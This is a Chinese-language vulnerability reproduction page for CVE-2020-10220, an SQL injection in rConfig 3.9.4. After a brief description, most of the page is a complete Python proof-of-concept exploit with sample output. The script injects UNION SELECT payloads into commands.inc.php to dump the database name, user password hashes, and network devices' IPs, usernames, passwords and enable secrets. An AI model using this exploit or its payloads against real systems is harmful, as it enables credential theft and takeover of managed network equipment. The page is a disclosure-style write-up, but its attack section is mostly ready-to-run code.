# (CVE-2020-10220)rConfig v3.9.4 sql注入漏洞
====
一、漏洞简介
————
rConfig是一款开源的网络配置管理实用程序。 rConfig
3.9.4及之前版本中存在SQL注入漏洞。该漏洞源于基于数据库的应用缺少对外部输入SQL语句的验证。攻击者可利用该漏洞执行非法SQL命令。
二、漏洞影响
————
rConfig v3.9.4
三、复现过程
————
### poc
> CVE-2020-10220.py
# Exploit Title: rConfig 3.9 – SQL injection
# Date: 2020-03-03
# CVE-2020-10220
# Exploit Author: vikingfr
# Exploit link : https://github.com/v1k1ngfr/exploits-rconfig/blob/master/rconfig_CVE-2020-10220.py
# Vendor Homepage: https://rconfig.com/ (see also : https://github.com/rconfig/rconfig)
# Software Link : https://www.rconfig.com/downloads/rconfig-3.9.4.zip
# Install scripts :
# https://www.rconfig.com/downloads/scripts/install_rConfig.sh
# https://www.rconfig.com/downloads/scripts/centos7_install.sh
# https://www.rconfig.com/downloads/scripts/centos6_install.sh
# Version: tested v3.9.4
# Tested on: Apache/2.4.6 (CentOS 7.7) OpenSSL/1.0.2k-fips PHP/7.2.24
#
# Notes : If you want to reproduce in your lab environment follow those links :
# http://help.rconfig.com/gettingstarted/installation
# then
# http://help.rconfig.com/gettingstarted/postinstall
#
# $ python3 rconfig_sqli.py https://1.1.1.1
# rconfig 3.9 – SQL Injection PoC
# [+] Triggering the payloads on https://1.1.1.1/commands.inc.php
# [+] Extracting the current DB name :
# rconfig2
# [+] Extracting 10 first users :
# admin:1:63a9f0ea7bb98050796b649e85481845
# Maybe no more information ?
# Maybe no more information ?
# [snip]
# [+] Extracting 10 first devices :
# 127-0-0-1:127.0.0.1::ocdvulnpass:
# deviceTestName:1.1.1.1:myusertest:mysecret:myenablesecret
# Maybe no more information ?
# Maybe no more information ?
# [snip]
# Done
#!/usr/bin/python3
import requests
import sys
import urllib.parse
from requests.packages.urllib3.exceptions import InsecureRequestWarning
requests.packages.urllib3.disable_warnings(InsecureRequestWarning)
print (“rconfig 3.9 – SQL Injection PoC”)
if len(sys.argv) != 2:
print (“[+] Usage : ./rconfig_exploit.py https://target”)
exit()
vuln_page=”/commands.inc.php”
vuln_parameters=”?searchOption=contains&searchField=vuln&search=search&searchColumn=command”
given_target = sys.argv[1]
target = given_target
target += vuln_page
target += vuln_parameters
request = requests.session()
dashboard_request = request.get(target+vuln_page, allow_redirects=False, verify=False)
def extractDBinfos(myTarget=None,myPayload=None):
“””
Extract information from database
Args:
– target+payload (String)
Returns:
– payload result (String)
“””
result = “”
encoded_request = myTarget+myPayload
exploit_req = request.get(encoded_request)
if ‘[PWN]’ in str(exploit_req.content):
result = str(exploit_req.content).split(‘[PWN]’)[1]
else:
result=”Maybe no more information ?”
return result
if dashboard_request.status_code != 404:
print (“[+] Triggering the payloads on “+given_target+vuln_page)
# get the db name
print (“[+] Extracting the current DB name :”)
db_payload = “%20UNION%20ALL%20SELECT%20(SELECT%20CONCAT(0x223E3C42523E5B50574E5D,database(),0x5B50574E5D3C42523E)%20limit%200,1),NULL–”
db_name = extractDBinfos(target,db_payload)
print (db_name)
# DB extract users
print (“[+] Extracting 10 first users :”)
for i in range (0, 10):
user1_payload=”%20UNION%20ALL%20SELECT%20(SELECT%20CONCAT(0x223E3C42523E5B50574E5D,username,0x3A,id,0x3A,password,0x5B50574E5D3C42523E)%20FROM%20″+db_name+”.users+limit+”+str(i)+”,”+str(i+1)+”),NULL–”
user_h = extractDBinfos(target,user1_payload)
#print (“[+] Dump device “+str(i))
print (user_h)
# DB extract devices information
print (“[+] Extracting 10 first devices :”)
for i in range (0, 10):
device_payload=”%20UNION%20ALL%20SELECT%20(SELECT%20CONCAT(0x223E3C42523E5B50574E5D,deviceName,0x3A,deviceIpAddr,0x3A,deviceUsername,0x3A,devicePassword,0x3A,deviceEnablePassword,0x5B50574E5D3C42523E)%20FROM%20″+db_name+”.nodes+limit+”+str(i)+”,”+str(i+1)+”),NULL–”
device_h = extractDBinfos(target,device_payload)
#print (“[+] Dump device “+str(i))
print (device_h)
print (“Done”)
else:
print (“[-] Please verify the URI”)
exit()














请登录后查看评论内容